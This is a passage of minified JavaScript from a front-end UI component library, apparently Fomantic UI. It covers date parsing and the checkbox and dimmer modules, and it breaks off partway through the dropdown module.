Date(t);if(!(null!==t.match(/^\d+$/))&&!isNaN(r.getDate()))return r;t=t.toLowerCase();var s,l,c,d,u=-1,f=-1,m=-1,g=-1,p=-1,v="time"===n.type,h=n.type.indexOf("time")<0,b=t.split(n.regExp.dateWords),y=t.split(n.regExp.dateNumbers);if(!h)for(s=e.inArray(n.text.am.toLowerCase(),b)>=0||!(e.inArray(n.text.pm.toLowerCase(),b)>=0)&&void 0,i=0;i<y.length;i++)if((c=y[i]).indexOf(":")>=0){if(f<0||u<0)for(d=c.split(":"),a=0;a<Math.min(2,d.length);a++)o=parseInt(d[a],10),isNaN(o)&&(o=0),0===a?f=o%24:u=o%60;y.splice(i,1)}if(!v){for(i=0;i<b.length;i++)if(!((l=b[i]).length<=0)){for(o=0;o<n.text.months.length;o++)if(n.text.months[o].slice(0,l.length).toLowerCase()===l){g=o+1;break}if(g>=0)break}for(i=0;i<y.length;i++)if(o=parseInt(y[i],10),!isNaN(o)&&o>=n.centuryBreak&&i===y.length-1){o<=99&&(o+=n.currentCentury-100),p=o,y.splice(i,1);break}if(g<0)for(i=0;i<y.length;i++)if(a=i>1||n.monthFirst?i:1===i?0:1,o=parseInt(y[a],10),!isNaN(o)&&o>=1&&o<=12){g=o,y.splice(a,1);break}for(i=0;i<y.length;i++)if(o=parseInt(y[i],10),!isNaN(o)&&o>=1&&o<=31){m=o,y.splice(i,1);break}if(p<0)for(i=y.length-1;i>=0;i--)if(o=parseInt(y[i],10),!isNaN(o)){o<=99&&(o+=n.currentCentury),p=o,y.splice(i,1);break}}if(!h){if(f<0)for(i=0;i<y.length;i++)if(o=parseInt(y[i],10),!isNaN(o)&&o>=0&&o<=23){f=o,y.splice(i,1);break}if(u<0)for(i=0;i<y.length;i++)if(o=parseInt(y[i],10),!isNaN(o)&&o>=0&&o<=59){u=o,y.splice(i,1);break}}if(u<0&&f<0&&m<0&&g<0&&p<0)return null;u<0&&(u=0),f<0&&(f=0),m<0&&(m=1),g<0&&(g=1),p<0&&(p=(new Date).getFullYear()),void 0!==s&&(s?12===f&&(f=0):f<12&&(f+=12));var x=new Date(p,g-1,m,f,u);return x.getMonth()===g-1&&x.getFullYear()===p||(x=new Date(p,g,0,f,u)),isNaN(x.getTime())?null:x}},onBeforeChange:function(e,t,n){return!0},onChange:function(e,t,n){},onShow:function(){},onVisible:function(){},onHide:function(){},onHidden:function(){},onSelect:function(e,t){},isDisabled:function(e,t){return!1},selector:{popup:".ui.popup",input:"input",activator:"input",append:".inline.field,.inline.fields"},regExp:{dateWords:/[^A-Za-z\u00C0-\u024F]+/g,dateNumbers:/[^\d:]+/g,token:/d{1,4}|D{1,2}|M{1,4}|YY(?:YY)?|([Hhmsw])\1?|[ASYa]|"[^"]*"|'[^']*'/g},error:{popup:"UI Popup, a required component is not included in this page",method:"The method you called is not defined."},className:{calendar:"calendar",active:"active",popup:"ui popup",grid:"ui equal width grid",column:"column",table:"ui celled center aligned unstackable table",inverted:"inverted",prev:"prev link",next:"next link",prevIcon:"chevron left icon",nextIcon:"chevron right icon",link:"link",cell:"link",disabledCell:"disabled",weekCell:"disabled",adjacentCell:"adjacent",activeCell:"active",rangeCell:"range",focusCell:"focus",todayCell:"today",today:"today link",disabled:"disabled"},metadata:{date:"date",focusDate:"focusDate",startDate:"startDate",endDate:"endDate",minDate:"minDate",maxDate:"maxDate",mode:"mode",type:"type",monthOffset:"monthOffset",message:"message",class:"class",inverted:"inverted",variation:"variation",position:"position",month:"month",year:"year",hours:"hours",days:"days"},eventClass:"blue"}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.checkbox=function(o){var a,r=e(this),s=Date.now(),l=[],c=arguments[0],d="string"==typeof c,u=[].slice.call(arguments,1);return r.each((function(){var r,f,m=e.extend(!0,{},e.fn.checkbox.settings,o),g=m.className,p=m.namespace,v=m.selector,h=m.error,b="."+p,y="module-"+p,x=e(this),C=e(this).children(v.label),w=e(this).children(v.input),k=w[0],S=!1,T=!1,D=x.data(y),A=this;f={initialize:function(){f.verbose("Initializing checkbox",m),f.create.label(),f.bind.events(),f.set.tabbable(),f.hide.input(),f.observeChanges(),f.instantiate(),f.setup()},instantiate:function(){f.verbose("Storing instance of module",f),D=f,x.data(y,f)},destroy:function(){f.verbose("Destroying module"),f.unbind.events(),f.show.input(),x.removeData(y)},fix:{reference:function(){x.is(v.input)&&(f.debug("Behavior called on <input> adjusting invoked element"),x=x.closest(v.checkbox),f.refresh())}},setup:function(){f.set.initialLoad(),f.is.indeterminate()?(f.debug("Initial value is indeterminate"),f.indeterminate()):f.is.checked()?(f.debug("Initial value is checked"),f.check()):(f.debug("Initial value is unchecked"),f.uncheck()),f.remove.initialLoad()},refresh:function(){C=x.children(v.label),w=x.children(v.input),k=w[0]},hide:{input:function(){f.verbose("Modifying <input> z-index to be unselectable"),w.addClass(g.hidden)}},show:{input:function(){f.verbose("Modifying <input> z-index to be selectable"),w.removeClass(g.hidden)}},observeChanges:function(){"MutationObserver"in t&&((r=new MutationObserver((function(e){f.debug("DOM tree modified, updating selector cache"),f.refresh()}))).observe(A,{childList:!0,subtree:!0}),f.debug("Setting up mutation observer",r))},attachEvents:function(t,n){var o=e(t);n=i(f[n])?f[n]:f.toggle,o.length>0?(f.debug("Attaching checkbox events to element",t,n),o.on("click"+b,n)):f.error(h.notFound)},preventDefaultOnInputTarget:function(){void 0!==event&&null!==event&&e(event.target).is(v.input)&&(f.verbose("Preventing default check action after manual check action"),event.preventDefault())},event:{change:function(e){f.should.ignoreCallbacks()||m.onChange.call(k)},click:function(t){var n=e(t.target);n.is(v.input)?f.verbose("Using default check action on initialized checkbox"):n.is(v.link)?f.debug("Clicking link inside checkbox, skipping toggle"):(f.toggle(),w.trigger("focus"),t.preventDefault())},keydown:function(t){var n=t.which,i=13,o=32,a=27,r=37,s=38,l=39,c=40,d=f.get.radios(),u=d.index(x),g=d.length,p=!1;if(n===r||n===s?p=(0===u?g:u)-1:n!==l&&n!==c||(p=u===g-1?0:u+1),!f.should.ignoreCallbacks()&&!1!==p){if(!1===m.beforeUnchecked.apply(k))return f.verbose("Option not allowed to be unchecked, cancelling key navigation"),!1;if(!1===m.beforeChecked.apply(e(d[p]).children(v.input)[0]))return f.verbose("Next option should not allow check, cancelling key navigation"),!1}T=!1,n===a?(f.verbose("Escape key pressed blurring field"),w.trigger("blur"),T=!0,t.stopPropagation()):f.can.change()?t.ctrlKey||(n===o||n===i&&m.enableEnterKey?(f.verbose("Enter/space key pressed, toggling checkbox"),f.toggle(),T=!0):x.is(".toggle, .slider")&&!f.is.radio()&&(n===r&&f.is.checked()?(f.uncheck(),T=!0):n===l&&f.is.unchecked()&&(f.check(),T=!0))):T=!0},keyup:function(e){T&&e.preventDefault()}},check:function(){f.should.allowCheck()&&(f.debug("Checking checkbox",w),f.set.checked(),f.should.ignoreCallbacks()||(m.onChecked.call(k),f.trigger.change()),f.preventDefaultOnInputTarget())},uncheck:function(){f.should.allowUncheck()&&(f.debug("Unchecking checkbox"),f.set.unchecked(),f.should.ignoreCallbacks()||(m.onUnchecked.call(k),f.trigger.change()),f.preventDefaultOnInputTarget())},indeterminate:function(){f.should.allowIndeterminate()?f.debug("Checkbox is already indeterminate"):(f.debug("Making checkbox indeterminate"),f.set.indeterminate(),f.should.ignoreCallbacks()||(m.onIndeterminate.call(k),f.trigger.change()))},determinate:function(){f.should.allowDeterminate()?f.debug("Checkbox is already determinate"):(f.debug("Making checkbox determinate"),f.set.determinate(),f.should.ignoreCallbacks()||(m.onDeterminate.call(k),f.trigger.change()))},enable:function(){f.is.enabled()?f.debug("Checkbox is already enabled"):(f.debug("Enabling checkbox"),f.set.enabled(),f.should.ignoreCallbacks()||(m.onEnable.call(k),m.onEnabled.call(k)))},disable:function(){f.is.disabled()?f.debug("Checkbox is already disabled"):(f.debug("Disabling checkbox"),f.set.disabled(),f.should.ignoreCallbacks()||(m.onDisable.call(k),m.onDisabled.call(k)))},get:{radios:function(){var t=f.get.name();return e('input[name="'+t+'"]').closest(v.checkbox)},otherRadios:function(){return f.get.radios().not(x)},name:function(){return w.attr("name")}},is:{initialLoad:function(){return S},radio:function(){return w.hasClass(g.radio)||"radio"===w.attr("type")},indeterminate:function(){return void 0!==w.prop("indeterminate")&&w.prop("indeterminate")},checked:function(){return void 0!==w.prop("checked")&&w.prop("checked")},disabled:function(){return void 0!==w.prop("disabled")&&w.prop("disabled")},enabled:function(){return!f.is.disabled()},determinate:function(){return!f.is.indeterminate()},unchecked:function(){return!f.is.checked()}},should:{allowCheck:function(){return f.is.determinate()&&f.is.checked()&&!f.is.initialLoad()?(f.debug("Should not allow check, checkbox is already checked"),!1):!(!f.should.ignoreCallbacks()&&!1===m.beforeChecked.apply(k))||(f.debug("Should not allow check, beforeChecked cancelled"),!1)},allowUncheck:function(){return f.is.determinate()&&f.is.unchecked()&&!f.is.initialLoad()?(f.debug("Should not allow uncheck, checkbox is already unchecked"),!1):!(!f.should.ignoreCallbacks()&&!1===m.beforeUnchecked.apply(k))||(f.debug("Should not allow uncheck, beforeUnchecked cancelled"),!1)},allowIndeterminate:function(){return f.is.indeterminate()&&!f.is.initialLoad()?(f.debug("Should not allow indeterminate, checkbox is already indeterminate"),!1):!(!f.should.ignoreCallbacks()&&!1===m.beforeIndeterminate.apply(k))||(f.debug("Should not allow indeterminate, beforeIndeterminate cancelled"),!1)},allowDeterminate:function(){return f.is.determinate()&&!f.is.initialLoad()?(f.debug("Should not allow determinate, checkbox is already determinate"),!1):!(!f.should.ignoreCallbacks()&&!1===m.beforeDeterminate.apply(k))||(f.debug("Should not allow determinate, beforeDeterminate cancelled"),!1)},ignoreCallbacks:function(){return S&&!m.fireOnInit}},can:{change:function(){return!(x.hasClass(g.disabled)||x.hasClass(g.readOnly)||w.prop("disabled")||w.prop("readonly"))},uncheck:function(){return"boolean"==typeof m.uncheckable?m.uncheckable:!f.is.radio()}},set:{initialLoad:function(){S=!0},checked:function(){f.verbose("Setting class to checked"),x.removeClass(g.indeterminate).addClass(g.checked),f.is.radio()&&f.uncheckOthers(),f.is.indeterminate()||!f.is.checked()?(f.verbose("Setting state to checked",k),w.prop("indeterminate",!1).prop("checked",!0)):f.debug("Input is already checked, skipping input property change")},unchecked:function(){f.verbose("Removing checked class"),x.removeClass(g.indeterminate).removeClass(g.checked),f.is.indeterminate()||!f.is.unchecked()?(f.debug("Setting state to unchecked"),w.prop("indeterminate",!1).prop("checked",!1)):f.debug("Input is already unchecked")},indeterminate:function(){f.verbose("Setting class to indeterminate"),x.addClass(g.indeterminate),f.is.indeterminate()?f.debug("Input is already indeterminate, skipping input property change"):(f.debug("Setting state to indeterminate"),w.prop("indeterminate",!0))},determinate:function(){f.verbose("Removing indeterminate class"),x.removeClass(g.indeterminate),f.is.determinate()?f.debug("Input is already determinate, skipping input property change"):(f.debug("Setting state to determinate"),w.prop("indeterminate",!1))},disabled:function(){f.verbose("Setting class to disabled"),x.addClass(g.disabled),f.is.disabled()?f.debug("Input is already disabled, skipping input property change"):(f.debug("Setting state to disabled"),w.prop("disabled","disabled"))},enabled:function(){f.verbose("Removing disabled class"),x.removeClass(g.disabled),f.is.enabled()?f.debug("Input is already enabled, skipping input property change"):(f.debug("Setting state to enabled"),w.prop("disabled",!1))},tabbable:function(){f.verbose("Adding tabindex to checkbox"),void 0===w.attr("tabindex")&&w.attr("tabindex",0)}},remove:{initialLoad:function(){S=!1}},trigger:{change:function(){var e=w[0];if(e){var t=n.createEvent("HTMLEvents");f.verbose("Triggering native change event"),t.initEvent("change",!0,!1),e.dispatchEvent(t)}}},create:{label:function(){w.prevAll(v.label).length>0?(w.prev(v.label).detach().insertAfter(w),f.debug("Moving existing label",C)):f.has.label()||(C=e("<label>").insertAfter(w),f.debug("Creating label",C))}},has:{label:function(){return C.length>0}},bind:{events:function(){f.verbose("Attaching checkbox events"),x.on("click"+b,f.event.click).on("change"+b,f.event.change).on("keydown"+b,v.input,f.event.keydown).on("keyup"+b,v.input,f.event.keyup)}},unbind:{events:function(){f.debug("Removing events"),x.off(b)}},uncheckOthers:function(){var e=f.get.otherRadios();f.debug("Unchecking other radios",e),e.removeClass(g.checked)},toggle:function(){f.can.change()?f.is.indeterminate()||f.is.unchecked()?(f.debug("Currently unchecked"),f.check()):f.is.checked()&&f.can.uncheck()&&(f.debug("Currently checked"),f.uncheck()):f.is.radio()||f.debug("Checkbox is read-only or disabled, ignoring toggle")},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(void 0===n)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(void 0===n)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n;m.performance&&(n=(t=Date.now())-(s||t),s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:A,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout((function(){f.performance.display()}),500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(l,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),l=[]}},invoke:function(t,n,o){var r,s,l,c=D;return n=n||u,o=o||A,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(f.error(h.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},d?(void 0===D&&f.initialize(),f.invoke(c)):(void 0!==D&&D.invoke("destroy"),f.initialize())})),void 0!==a?a:this},e.fn.checkbox.settings={name:"Checkbox",namespace:"checkbox",silent:!1,debug:!1,verbose:!1,performance:!0,uncheckable:"auto",fireOnInit:!1,enableEnterKey:!0,onChange:function(){},beforeChecked:function(){},beforeUnchecked:function(){},beforeDeterminate:function(){},beforeIndeterminate:function(){},onChecked:function(){},onUnchecked:function(){},onDeterminate:function(){},onIndeterminate:function(){},onEnable:function(){},onDisable:function(){},onEnabled:function(){},onDisabled:function(){},className:{checked:"checked",indeterminate:"indeterminate",disabled:"disabled",hidden:"hidden",radio:"radio",readOnly:"read-only"},error:{method:"The method you called is not defined"},selector:{checkbox:".ui.checkbox",label:"label",input:'input[type="checkbox"], input[type="radio"]',link:"a[href]"}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.dimmer=function(t){var o,a=e(this),r=Date.now(),s=[],l=arguments[0],c="string"==typeof l,d=[].slice.call(arguments,1);return a.each((function(){var u,f,m,g=e.isPlainObject(t)?e.extend(!0,{},e.fn.dimmer.settings,t):e.extend({},e.fn.dimmer.settings),p=g.selector,v=g.namespace,h=g.className,b=g.error,y="."+v,x="module-"+v,C="ontouchstart"in n.documentElement?"touchstart":"click",w=e(this),k=this,S=w.data(x);m={preinitialize:function(){m.is.dimmer()?(f=w.parent(),u=w):(f=w,u=m.has.dimmer()?g.dimmerName?f.find(p.dimmer).filter("."+g.dimmerName):f.find(p.dimmer):m.create())},initialize:function(){m.debug("Initializing dimmer",g),m.bind.events(),m.set.dimmable(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),S=m,w.data(x,S)},destroy:function(){m.verbose("Destroying previous module",u),m.unbind.events(),m.remove.variation(),f.off(y)},bind:{events:function(){"hover"===g.on?f.on("mouseenter"+y,m.show).on("mouseleave"+y,m.hide):"click"===g.on&&f.on(C+y,m.toggle),m.is.page()&&(m.debug("Setting as a page dimmer",f),m.set.pageDimmer()),m.is.closable()&&(m.verbose("Adding dimmer close event",u),f.on(C+y,p.dimmer,m.event.click))}},unbind:{events:function(){w.removeData(x),f.off(y)}},event:{click:function(t){m.verbose("Determining if event occurred on dimmer",t),(0===u.find(t.target).length||e(t.target).is(p.content))&&(m.hide(),t.stopImmediatePropagation())}},addContent:function(t){var n=e(t);m.debug("Add content to dimmer",n),n.parent()[0]!==u[0]&&n.detach().appendTo(u)},create:function(){var t=e(g.template.dimmer(g));return g.dimmerName&&(m.debug("Creating named dimmer",g.dimmerName),t.addClass(g.dimmerName)),t.appendTo(f),t},show:function(e){if(e=i(e)?e:function(){},m.is.dimmed()&&!m.is.animating()||!m.is.enabled())m.debug("Dimmer is already shown or disabled");else{if(!1===g.onShow.call(k))return void m.verbose("Show callback returned false cancelling dimmer show");m.debug("Showing dimmer",u,g),m.set.variation(),m.animate.show(e),g.onChange.call(k)}},hide:function(e){if(e=i(e)?e:function(){},m.is.dimmed()||m.is.animating()){if(!1===g.onHide.call(k))return void m.verbose("Hide callback returned false cancelling dimmer hide");m.debug("Hiding dimmer",u),m.animate.hide(e),g.onChange.call(k)}else m.debug("Dimmer is not visible")},toggle:function(){m.verbose("Toggling dimmer visibility",u),m.is.dimmed()?m.is.closable()&&m.hide():m.show()},animate:{show:function(t){t=i(t)?t:function(){},g.useCSS&&void 0!==e.fn.transition?(g.useFlex?(m.debug("Using flex dimmer"),m.remove.legacy()):(m.debug("Using legacy non-flex dimmer"),m.set.legacy()),"auto"!==g.opacity&&m.set.opacity(),u.transition({debug:g.debug,verbose:g.verbose,silent:g.silent,displayType:g.useFlex?"flex":"block",animation:(g.transition.showMethod||g.transition)+" in",queue:!1,duration:m.get.duration(),useFailSafe:!0,onStart:function(){m.set.dimmed()},onComplete:function(){m.set.active(),g.onVisible.call(u),t()}})):(m.verbose("Showing dimmer animation with javascript"),m.set.dimmed(),"auto"===g.opacity&&(g.opacity=.8),u.stop().css({opacity:0,width:"100%",height:"100%"}).fadeTo(m.get.duration(),g.opacity,(function(){u.removeAttr("style"),m.set.active(),g.onVisible.call(u),t()})))},hide:function(t){t=i(t)?t:function(){},g.useCSS&&void 0!==e.fn.transition?(m.verbose("Hiding dimmer with css"),u.transition({debug:g.debug,verbose:g.verbose,silent:g.silent,displayType:g.useFlex?"flex":"block",animation:(g.transition.hideMethod||g.transition)+" out",queue:!1,duration:m.get.duration(),useFailSafe:!0,onComplete:function(){m.remove.dimmed(),m.remove.variation(),m.remove.active(),g.onHidden.call(u),t()}})):(m.verbose("Hiding dimmer with javascript"),u.stop().fadeOut(m.get.duration(),(function(){m.remove.dimmed(),m.remove.active(),u.removeAttr("style"),g.onHidden.call(u),t()})))}},get:{dimmer:function(){return u},duration:function(){return m.is.active()?g.transition.hideDuration||g.duration.hide||g.duration:g.transition.showDuration||g.duration.show||g.duration}},has:{dimmer:function(){return g.dimmerName?w.find(p.dimmer).filter("."+g.dimmerName).length>0:w.find(p.dimmer).length>0}},is:{active:function(){return u.hasClass(h.active)},animating:function(){return u.is(":animated")||u.hasClass(h.animating)},closable:function(){return"auto"===g.closable?"hover"!==g.on:g.closable},dimmer:function(){return w.hasClass(h.dimmer)},dimmable:function(){return w.hasClass(h.dimmable)},dimmed:function(){return f.hasClass(h.dimmed)},disabled:function(){return f.hasClass(h.disabled)},enabled:function(){return!m.is.disabled()},page:function(){return f.is("body")},pageDimmer:function(){return u.hasClass(h.pageDimmer)}},can:{show:function(){return!u.hasClass(h.disabled)}},set:{opacity:function(e){var t=u.css("background-color"),n=t.split(","),i=n&&n.length>=3;e=0===g.opacity?0:g.opacity||e,i?(n[2]=n[2].replace(")",""),n[3]=e+")",t=n.join(",")):t="rgba(0, 0, 0, "+e+")",m.debug("Setting opacity to",e),u.css("background-color",t)},legacy:function(){u.addClass(h.legacy)},active:function(){u.addClass(h.active)},dimmable:function(){f.addClass(h.dimmable)},dimmed:function(){f.addClass(h.dimmed)},pageDimmer:function(){u.addClass(h.pageDimmer)},disabled:function(){u.addClass(h.disabled)},variation:function(e){(e=e||g.variation)&&u.addClass(e)}},remove:{active:function(){u.removeClass(h.active)},legacy:function(){u.removeClass(h.legacy)},dimmed:function(){f.removeClass(h.dimmed)},disabled:function(){u.removeClass(h.disabled)},variation:function(e){(e=e||g.variation)&&u.removeClass(e)}},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(void 0===n)return g[t];e.isPlainObject(g[t])?e.extend(!0,g[t],n):g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(void 0===n)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n;g.performance&&(n=(t=Date.now())-(r||t),r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout((function(){m.performance.display()}),500)},display:function(){var t=g.name+":",n=0;r=!1,clearTimeout(m.performance.timer),e.each(s,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",a.length>1&&(t+=" ("+a.length+")"),s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,l,c=S;return n=n||d,a=a||k,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(m.error(b.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(a,n):void 0!==s&&(l=s),Array.isArray(o)?o.push(l):void 0!==o?o=[o,l]:void 0!==l&&(o=l),s}},m.preinitialize(),c?(void 0===S&&m.initialize(),m.invoke(l)):(void 0!==S&&S.invoke("destroy"),m.initialize())})),void 0!==o?o:this},e.fn.dimmer.settings={name:"Dimmer",namespace:"dimmer",silent:!1,debug:!1,verbose:!1,performance:!0,useFlex:!0,dimmerName:!1,variation:!1,closable:"auto",useCSS:!0,transition:"fade",on:!1,opacity:"auto",duration:{show:500,hide:500},displayLoader:!1,loaderText:!1,loaderVariation:"",onChange:function(){},onShow:function(){},onHide:function(){},onVisible:function(){},onHidden:function(){},error:{method:"The method you called is not defined."},className:{active:"active",animating:"animating",dimmable:"dimmable",dimmed:"dimmed",dimmer:"dimmer",disabled:"disabled",hide:"hide",legacy:"legacy",pageDimmer:"page",show:"show",loader:"ui loader"},selector:{dimmer:"> .ui.dimmer",content:".ui.dimmer > .content, .ui.dimmer > .content > .center"},template:{dimmer:function(t){var n,i=e("<div/>").addClass("ui dimmer");return t.displayLoader&&(n=e("<div/>").addClass(t.className.loader).addClass(t.loaderVariation),t.loaderText&&(n.text(t.loaderText),n.addClass("text")),i.append(n)),i}}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.dropdown=function(o){var a,r=e(this),s=e(n),l=Date.now(),c=[],d=arguments[0],u="string"==typeof d,f=[].slice.call(arguments,1),m=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?m(i,o.parent):t),a};return r.each((function(g){var p,v,h,b,y,x,C,w,k,S,T=e.isPlainObject(o)?e.extend(!0,{},e.fn.dropdown.settings,o):e.extend({},e.fn.dropdown.settings),D=T.className,A=T.message,E=T.fields,P=T.keys,O=T.metadata,R=T.namespace,M=T.regExp,F=T.selector,I=T.error,V=T.templates,L="."+R,j="module-"+R,q=e(this),N=m(T.context,t),z=q.find(F.text),H=q.find(F.search),U=q.find(F.sizer),B=q.find(F.input),Y=q.find(F.icon),W=q.find(F.clearIcon),K=q.prev().find(F.text).length>0?q.prev().find(F.text):q.prev(),X=q.children(F.menu),$=X.find(F.item),Q=T.hideDividers?$.parent().children(F.divider):e(),G=!1,J=!1,_=!1,Z=!1,ee=this,te=!1,ne=q.data(j),ie=!1;S={initialize:function(){S.debug("Initializing dropdown",T),S.is.alreadySetup()?S.setup.reference():(T.ignoreDiacritics&&!String.prototype.normalize&&(T.ignoreDiacritics=!1,S.error(I.noNormalize,ee)),S.create.id(),S.setup.layout(),T.values&&(S.set.initialLoad(),S.change.values(T.values),S.remove.initialLoad()),S.refreshData(),S.save.defaults(),S.restore.selected(),S.bind.events(),S.observeChanges(),S.instantiate())},instantiate:function(){S.verbose("Storing instance of dropdown",S),ne=S,q.data(j,S)},destroy:function(){S.verbose("Destroying previous dropdown",q),S.remove.tabbable(),S.remove.active(),X.transition("stop all"),X.removeClass(D.visible).addClass(D.hidden),q.off(L).removeData(j),X.off(L),s.off(y),S.disconnect.menuObserver(),S.disconnect.selectObserver(),S.disconnect.classObserver()},observeChanges:function(){"MutationObserver"in t&&(C=new MutationObserver(S.event.select.mutation),w=new MutationObserver(S.event.menu.mutation),k=new MutationObserver(S.event.class.mutation),S.debug("Setting up mutation observer",C,w,k),S.observe.select(),S.observe.menu(),S.observe.class())},disconnect:{menuObserver:function(){w&&w.disconnect()},selectObserver:function(){C&&C.disconnect()},classObserver:function(){k&&k.disconnect()}},observe:{select:function(){S.has.input()&&C&&C.observe(q[0],{attributes:!0,childList:!0,subtree:!0})},menu:function(){S.has.menu()&&w&&w.observe(X[0],{childList:!0,subtree:!0})},class:function(){S.has.search()&&k&&k.observe(q[0],{attributes:!0})}},create:{id:function(){x=(Math.random().toString(16)+"000000000").slice(2,10),y="."+x,S.verbose("Creating unique id for element",x)},userChoice:function(t){var n,i,o;return!!(t=t||S.get.userValues())&&(t=Array.isArray(t)?t:[t],e.each(t,(function(t,a){!1===S.get.item(a)&&(o=T.templates.addition(S.add.variables(A.addResult,a)),i=e("<div />").html(o).attr("data-"+O.value,a).attr("data-"+O.text,a).addClass(D.addition).addClass(D.item),T.hideAdditions&&i.addClass(D.hidden),n=void 0===n?i:n.add(i),S.verbose("Creating user choices for value",a,i))})),n)},userLabels:function(t){var n=S.get.userValues();n&&(S.debug("Adding user labels",n),e.each(n,(function(e,t){S.verbose("Adding custom user value"),S.add.label(t,t)})))},menu:function(){X=e("<div />").addClass(D.menu).appendTo(q)},sizer:function(){U=e("<span />").addClass(D.sizer).insertAfter(H)}},search:function(e){e=void 0!==e?e:S.get.query(),S.verbose("Searching for query",e),!1===T.fireOnInit&&S.is.initialLoad()?S.verbose("Skipping callback on initial load",T.onSearch):S.has.minCharacters(e)&&!1!==T.onSearch.call(ee,e)?S.filter(e):S.hide(null,!0)},select:{firstUnfiltered:function(){S.verbose("Selecting first non-filtered element"),S.remove.selectedItem(),$.not(F.unselectable).not(F.addition+F.hidden).eq(0).addClass(D.selected)},nextAvailable:function(e){var t=(e=e.eq(0)).nextAll(F.item).not(F.unselectable).eq(0),n=e.prevAll(F.item).not(F.unselectable).eq(0);t.length>0?(S.verbose("Moving selection to",t),t.addClass(D.selected)):(S.verbose("Moving selection to",n),n.addClass(D.selected))}},setup:{api:function(){var e={debug:T.debug,urlData:{value:S.get.value(),query:S.get.query()},on:!1};S.verbose("First request, initializing API"),q.api(e)},layout:function(){if(q.is("select")&&(S.setup.select(),S.setup.returnedObject()),S.has.menu()||S.create.menu(),S.is.clearable()&&!S.has.clearItem()&&(S.verbose("Adding clear icon"),W=e("<i />").addClass("remove icon").insertAfter(Y)),S.is.search()&&!S.has.search()){S.verbose("Adding search input");var t=q.prev("label");H=e("<input />").addClass(D.search).prop("autocomplete",S.is.chrome()?"fomantic-search":"off"),t.length>0&&(t.attr("id")||t.attr("id","_"+S.get.id()+"_formLabel"),H.attr("aria-labelledby",t.attr("id"))),H.insertBefore(z)}S.is.multiple()&&S.is.searchSelection()&&!S.has.sizer()&&S.create.sizer(),T.allowTab&&S.set.tabbable()},select:function(){var t=S.get.selectValues();S.debug("Dropdown initialized on a select",t),q.is("select")&&(B=q),B.parent(F.dropdown).length>0?(S.debug("UI dropdown already exists. Creating dropdown menu only"),q=B.closest(F.dropdown),S.has.menu()||S.create.menu(),X=q.children(F.menu),S.setup.menu(t)):(S.debug("Creating entire dropdown from select"),q=e("<div 